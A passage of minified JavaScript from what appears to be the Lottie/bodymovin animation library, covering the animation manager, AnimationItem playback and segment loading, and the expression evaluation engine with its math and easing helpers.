p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){var d;for(e=this.comp.threeDElements.length,t=0;t<e;t+=1)"3d"===(d=this.comp.threeDElements[t]).type&&(p&&(d.container.style.transform=d.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf&&(d.perspectiveElem.style.perspective=d.perspectiveElem.style.webkitPerspective=this.pe.v+"px"));this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},e=[],i=0,s=0,a=0,r=!0,n=!1;function o(t){for(var i=0,a=t.target;i<s;)e[i].animation===a&&(e.splice(i,1),i-=1,s-=1,a.isPaused||p()),i+=1}function h(t,i){if(!t)return null;for(var a=0;a<s;){if(e[a].elem==t&&null!==e[a].elem)return e[a].animation;a+=1}var r=new AnimationItem;return d(r,t),r.setData(t,i),r}function l(){a+=1,m()}function p(){a-=1}function d(t,i){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:i,animation:t}),s+=1}function c(t){var o,h=t-i;for(o=0;o<s;o+=1)e[o].animation.advanceTime(h);i=t,a&&!n?window.requestAnimationFrame(c):r=!0}function u(t){i=t,window.requestAnimationFrame(c)}function m(){!n&&a&&r&&(window.requestAnimationFrame(u),r=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return d(e,null),e.setParams(t),e},t.setSpeed=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setSpeed(t,i)},t.setDirection=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setDirection(t,i)},t.play=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.play(t)},t.pause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.pause(t)},t.stop=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.stop(t)},t.togglePause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.togglePause(t)},t.searchAnimations=function(t,e,i){var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length;for(s=0;s<r;s+=1)i&&a[s].setAttribute("data-bm-type",i),h(a[s],t);if(e&&0===r){i||(i="svg");var n=document.getElementsByTagName("body")[0];n.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",i),n.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<s;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,i,a){var r;for(r=0;r<s;r+=1)e[r].animation.goToAndStop(t,i,a)},t.destroy=function(t){var i;for(i=s-1;0<=i;i-=1)e[i].animation.destroy(t)},t.freeze=function(){n=!0},t.unfreeze=function(){n=!1,m()},t.getRegisteredAnimations=function(){var t,i=e.length,s=[];for(t=0;t<i;t+=1)s.push(e[t].animation);return s},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var i={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},s=t.attributes;i.path=s.getNamedItem("data-animation-path")?s.getNamedItem("data-animation-path").value:s.getNamedItem("data-bm-path")?s.getNamedItem("data-bm-path").value:s.getNamedItem("bm-path")?s.getNamedItem("bm-path").value:"",i.animType=s.getNamedItem("data-anim-type")?s.getNamedItem("data-anim-type").value:s.getNamedItem("data-bm-type")?s.getNamedItem("data-bm-type").value:s.getNamedItem("bm-type")?s.getNamedItem("bm-type").value:s.getNamedItem("data-bm-renderer")?s.getNamedItem("data-bm-renderer").value:s.getNamedItem("bm-renderer")?s.getNamedItem("bm-renderer").value:"canvas";var a=s.getNamedItem("data-anim-loop")?s.getNamedItem("data-anim-loop").value:s.getNamedItem("data-bm-loop")?s.getNamedItem("data-bm-loop").value:s.getNamedItem("bm-loop")?s.getNamedItem("bm-loop").value:"";""===a||(i.loop="false"!==a&&("true"===a||parseInt(a)));var r=s.getNamedItem("data-anim-autoplay")?s.getNamedItem("data-anim-autoplay").value:s.getNamedItem("data-bm-autoplay")?s.getNamedItem("data-bm-autoplay").value:!s.getNamedItem("bm-autoplay")||s.getNamedItem("bm-autoplay").value;i.autoplay="false"!==r,i.name=s.getNamedItem("data-name")?s.getNamedItem("data-name").value:s.getNamedItem("data-bm-name")?s.getNamedItem("data-bm-name").value:s.getNamedItem("bm-name")?s.getNamedItem("bm-name").value:"","false"===(s.getNamedItem("data-anim-prerender")?s.getNamedItem("data-anim-prerender").value:s.getNamedItem("data-bm-prerender")?s.getNamedItem("data-bm-prerender").value:s.getNamedItem("bm-prerender")?s.getNamedItem("bm-prerender").value:"")&&(i.prerender=!1),this.setParams(i)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,i,s=this.animationData.layers,a=s.length,r=t.layers,n=r.length;for(i=0;i<n;i+=1)for(e=0;e<a;){if(s[e].id==r[i].id){s[e]=r[i];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(a=t.assets.length,e=0;e<a;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var i=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(i,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,i=!1;e>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(i=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(i=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),i&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var i,s=t.length;for(i=0;i<s;i+=1)this.segments.push(t[i])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var i=t.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),e=this.assetsPath+i}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var Expressions=(HW={},HW.initExpressions=function(t){var e=0,i=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=i.length;for(t=0;t<e;t+=1)i[t].release();i.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===i.indexOf(t)&&i.push(t)}},HW),HW;expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var i,s=t.length,a=[];for(i=0;i<s;i+=1)a[i]=-t[i];return a}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"===i||"string"===s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return"string"===i&&(t=parseInt(t)),"string"===s&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){if(i<e){var s=i;i=e,e=s}return Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var i,s=Math.min(t.length,e.length),a=0;for(i=0;i<s;i+=1)a+=Math.pow(e[i]-t[i],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,i,s=t[0],a=t[1],r=t[2],n=Math.max(s,a,r),o=Math.min(s,a,r),h=(n+o)/2;if(n==o)e=i=0;else{var l=n-o;switch(i=.5<h?l/(2-n-o):l/(n+o),n){case s:e=(a-r)/l+(a<r?6:0);break;case a:e=(r-s)/l+2;break;case r:e=(s-a)/l+4}e/=6}return[e,i,h,t[3]]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e,i,s,a=t[0],r=t[1],n=t[2];if(0===r)e=i=s=n;else{var o=n<.5?n*(1+r):n+r-n*r,h=2*n-o;e=hue2rgb(h,o,a+1/3),i=hue2rgb(h,o,a),s=hue2rgb(h,o,a-1/3)}return[e,i,s,t[3]]}function linear(t,e,i,s,a){if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e){var r=i;i=e,e=r}if(t<=e)return s;if(i<=t)return a;var n=i===e?0:(t-e)/(i-e);if(!s.length)return s+(a-s)*n;var o,h=s.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=s[o]+(a[o]-s[o])*n;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var i,s=e.length;t||(t=createTypedArray("float32",s));var a=createTypedArray("float32",s),r=BMMath.random();for(i=0;i<s;i+=1)a[i]=t[i]+r*(e[i]-t[i]);return a}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,i,s){var a,r=t.length,n=shape_pool.newElement();n.setPathData(!!s,r);var o,h,l=[0,0];for(a=0;a<r;a+=1)o=e&&e[a]?e[a]:l,h=i&&i[a]?i[a]:l,n.setTripleAt(t[a][0],t[a][1],h[0]+t[a][0],h[1]+t[a][1],o[0]+t[a][0],o[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var i,s,a=this.pv.length?this.pv.length:1,r=createTypedArray("float32",a),n=Math.floor(5*time);for(s=i=0;i<n;){for(s=0;s<a;s+=1)r[s]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",a);if(1<a){for(s=0;s<a;s+=1)l[s]=this.pv[s]+r[s]+(-e+2*e*BMMath.random())*h;return l}return this.pv+r[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var i=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],s=Math.atan2(i[0],Math.sqrt(i[1]*i[1]+i[2]*i[2]))/degToRads;return[-Math.atan2(i[1],i[2])/degToRads,s,0]}function easeOut(t,e,i,s,a){return applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){return applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){return applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){var o,h=a.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(r[o]-a[o])*n+a[o];return l}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1].t):(i=e+1,data.k[e].t);break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;var r={};return r.index=i,r.time=s/elem.comp.globalData.frameRate,r}function key(t){var e,i,s;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e;for(s=a.length,i=0;i<s;i+=1)e[i]=a[i],e.value[i]=a[i];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),($bm_transform=transform)&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){var a;for(a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return 